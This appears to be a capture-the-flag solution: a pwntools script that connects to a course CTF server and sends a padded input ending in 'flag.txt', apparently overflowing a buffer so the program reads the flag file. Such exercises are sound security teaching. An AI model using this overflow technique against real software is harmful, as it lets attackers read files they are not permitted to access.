 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"aaaaaaaaaaaaaaaaaaaaflag.txt")
13 r.interactive()